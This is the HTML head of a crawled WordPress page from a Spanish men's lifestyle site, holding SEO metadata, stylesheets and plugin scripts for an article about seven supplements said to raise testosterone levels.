

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/suplementos-para-testosterona/
body_size: 42470
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍Los 7 mejores suplementos para incrementar tus niveles de testosterona - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/suplementos-para-testosterona/" />
<link rel="next" href="https://www.hombremoderno.es/suplementos-para-testosterona/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍Los 7 mejores suplementos para incrementar tus niveles de testosterona - Hombre Moderno" />
<meta property="og:description" content="Las testosterona es una hormona que solemos relacionar casi exclusivamente con el sexo masculino. Pero si bien es cierto que en el hombre es donde más se aprecia su alcance, las mujeres también pueden beneficiarse de ella. Entre los beneficios de la testosterona para la salud en general, se cuentan el promover el desarrollo muscular, [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/suplementos-para-testosterona/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="ácido D-Aspártico" />
<meta property="article:tag" content="jengibre" />
<meta property="article:tag" content="minerales" />
<meta property="article:tag" content="nutricion" />
<meta property="article:tag" content="suplementos" />
<meta property="article:tag" content="testosterona" />
<meta property="article:tag" content="vitaminas" />
<meta property="article:tag" content="Zinc" />
<meta property="article:section" content="Alimentos y suplementos" />
<meta property="og:updated_time" content="2018-06-04T10:57:35+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="431" />
<meta property="og:image:alt" content="Los 7 mejores suplementos para incrementar tus niveles de testosterona" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-04-21T18:00:59+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:57:35+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍Los 7 mejores suplementos para incrementar tus niveles de testosterona - Hombre Moderno" />
<meta name="twitter:description" content="Las testosterona es una hormona que solemos relacionar casi exclusivamente con el sexo masculino. Pero si bien es cierto que en el hombre es donde más se aprecia su alcance, las mujeres también pueden beneficiarse de ella. Entre los beneficios de la testosterona para la salud en general, se cuentan el promover el desarrollo muscular, [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?fit=720%2C431&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?fit=720%2C431&amp;ssl=1","width":"720","height":"431","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/suplementos-para-testosterona/#webpage","url":"https://www.hombremoderno.es/suplementos-para-testosterona/","name":"\u270dLos 7 mejores suplementos para incrementar tus niveles de testosterona - Hombre Moderno","datePublished":"2017-04-21T18:00:59+01:00","dateModified":"2018-06-04T10:57:35+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?fit=720%2C431&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dLos 7 mejores suplementos para incrementar tus niveles de testosterona - Hombre Moderno","datePublished":"2017-04-21T18:00:59+01:00","dateModified":"2018-06-04T10:57:35+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Las testosterona es una hormona que solemos relacionar casi exclusivamente con el sexo masculino. Pero si bien es cierto que en el hombre es donde m\u00e1s se aprecia su alcance, las mujeres tambi\u00e9n pueden beneficiarse de ella.","name":"\u270dLos 7 mejores suplementos para incrementar tus niveles de testosterona - Hombre Moderno","@id":"https://www.hombremoderno.es/suplementos-para-testosterona/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/suplementos-para-testosterona/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?fit=720%2C431&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/suplementos-para-testosterona/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Los 7 mejores suplementos para incrementar tus niveles de testosterona del feed" href="https://www.hombremoderno.es/suplementos-para-testosterona/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fsuplementos-para-testosterona%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fsuplementos-para-testosterona%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
